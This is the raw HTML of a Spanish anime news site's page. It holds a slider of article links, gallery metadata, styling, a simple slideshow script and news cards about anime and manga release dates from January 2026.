					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907657&amp;type=anime&amp;hash=19a81857c76da70fdf6646331af85046" alt="Sword Art Online: Dónde ver el anime entero y con doblaje en español" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/" itemprop="headline">Sword Art Online: Dónde ver el anime entero y con doblaje en español</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sword-art-online-donde-ver-el-anime-entero-y-con-doblaje-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907611&amp;type=anime&amp;hash=7af5a86cd71e3976b6498f142636fb12" alt="El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/" itemprop="headline">El capítulo 413 de Hunter x Hunter ya está completado: ¿Volverá el manga en 2026? </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-capitulo-413-de-hunter-x-hunter-ya-esta-completado-volvera-el-manga-en-2026/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907626&amp;type=anime&amp;hash=0077897a9f4b3319281e3c5347199bdd" alt="Jujutsu Kaisen arrasa en Netflix: más de 3 millones de visualizaciones en el estreno de su temporada 3 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/" itemprop="headline">Jujutsu Kaisen arrasa en Netflix: más de 3 millones de visualizaciones en el estreno de su temporada 3 </a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-arrasa-en-netflix-mas-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-mas-de-10-peliculas-y-los-2-anime-completos/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/2026114125721_1.jpg" alt="Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver &#039;Naruto&#039; tiene más de 10 películas y los 2 anime completos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
